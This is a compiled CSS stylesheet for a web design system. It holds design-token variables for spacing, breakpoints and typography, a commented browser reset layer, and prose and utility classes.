  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.container{width:100%;}
.dark .group:focus-visible .udds-focus-offset::after{position:absolute;inset:-4px;border-width:2px;--un-border-opacity:1;border-color:rgb(55 141 241 / var(--un-border-opacity));border-radius:2px;content:'';}
.dark .udds-focus-offset:focus-visible::after{position:absolute;inset:-4px;border-width:2px;--un-border-opacity:1;border-color:rgb(55 141 241 / var(--un-border-opacity));border-radius:2px;content:'';}
.group:focus-visible .udds-focus-offset::after{position:absolute;inset:-4px;border-width:2px;--un-border-opacity:1;border-color:rgb(13 108 221 / var(--un-border-opacity));border-radius:2px;content:'';}
.udds-focus-offset:focus-visible::after{position:absolute;inset:-4px;border-width:2px;--un-border-opacity:1;border-color:rgb(13 108 221 / var(--un-border-opacity));border-radius:2px;content:'';}
.set-button-secondary{--un-bg-opacity:1;background-color:rgb(171 193 167 / var(--un-bg-opacity)) /* #abc1a7 */;--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.group:hover .set-button-secondary{--un-bg-opacity:1;background-color:rgb(195 210 192 / var(--un-bg-opacity)) /* #c3d2c0 */;}
.set-button-secondary:hover{--un-bg-opacity:1;background-color:rgb(195 210 192 / var(--un-bg-opacity)) /* #c3d2c0 */;}
.group:active .set-button-secondary{--un-bg-opacity:1;background-color:rgb(129 146 124 / var(--un-bg-opacity)) /* #81927c */;}
.set-button-secondary:active{--un-bg-opacity:1;background-color:rgb(129 146 124 / var(--un-bg-opacity)) /* #81927c */;}
.group:disabled .set-button-secondary{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.set-button-secondary:disabled{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.udds-focus-outline-offset:focus-visible{outline-width:2px;--un-outline-color-opacity:1;outline-color:rgb(13 108 221 / var(--un-outline-color-opacity)) /* #0d6cdd */;outline-offset:2px;outline-style:solid;}
.dark .udds-focus-outline-offset:focus-visible{--un-outline-color-opacity:1;outline-color:rgb(55 141 241 / var(--un-outline-color-opacity)) /* #378df1 */;}
.dark .group:focus-visible .udds-focus-offset,
.group:focus-visible .udds-focus-offset{outline:2px solid transparent;outline-offset:2px;}
.dark .udds-focus-offset:focus-visible{outline:2px solid transparent;outline-offset:2px;}
.udds-focus-offset:focus-visible{outline:2px solid transparent;outline-offset:2px;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.absolute{position:absolute;}
.relative{position:relative;}
.static{position:static;}
.inset-0{inset:0;}
.bottom-0{bottom:0;}
.left-0{left:0;}
.left-1\\/2{left:50%;}
.right-0{right:0;}
.z-20{z-index:20;}
.block{display:block;}
.hidden{display:none;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.h-100\\%{height:100%;}
.max-h-\\[500rem\\]{max-height:500rem;}
.group:hover .group-hover\\:h-50\\%{height:50%;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.-translate-x-1\\/2{--un-translate-x:-50%;transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}
.cursor-pointer{cursor:pointer;}
.items-center{align-items:center;}
.justify-center{justify-content:center;}
.gap-025{gap:0.25rem;}
.overflow-hidden{overflow:hidden;}
.from-background-primary{--un-gradient-from-position:0%;--un-gradient-from:rgb(255 255 255 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(255 255 255 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
.from-background-primary-inverse{--un-gradient-from-position:0%;--un-gradient-from:rgb(0 15 70 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(0 15 70 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
.from-background-secondary{--un-gradient-from-position:0%;--un-gradient-from:rgb(244 244 244 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(244 244 244 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
.from-background-secondary-inverse{--un-gradient-from-position:0%;--un-gradient-from:rgb(0 11 52 / var(--un-from-opacity, 1)) var(--un-gradient-from-position);--un-gradient-to-position:100%;--un-gradient-to:rgb(0 11 52 / 0) var(--un-gradient-to-position);--un-gradient-stops:var(--un-gradient-from), var(--un-gradient-to);}
